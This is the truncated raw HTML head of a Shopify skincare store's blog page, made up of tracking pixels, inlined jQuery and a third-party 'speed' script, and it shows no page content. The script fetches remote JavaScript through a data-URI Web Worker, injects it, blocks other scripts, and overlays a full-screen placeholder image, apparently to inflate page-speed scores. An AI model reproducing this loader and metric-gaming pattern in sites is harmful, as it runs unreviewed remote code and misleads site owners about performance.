

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use
body_size: 85372
content:
<!DOCTYPE html>
<html lang="en">
  <head>

<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=toylbox.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script><img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=toylbox.myshopify.com"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCF9W8V');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1004360679767906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->  
<style>
            .reviw_custom.cmndata3-month-subscription-with-free-gift-worth-15 {
    display: none !important;
}
</style>

    <meta name="facebook-domain-verification" content="pz3joeyrcl8zhq2essv0t5vzrzjl1k" />
    <meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA" />
    <meta name="google-site-verification" content="wORMp0ewej2Gezsv8G3KmkcpgkDgRe_W0hPYauBXoL8" />
    <meta name="facebook-domain-verification" content="4aglm7grimc4c6zf1jcwkezsp6qqjp" />
    <script>/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
function initd(){!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var 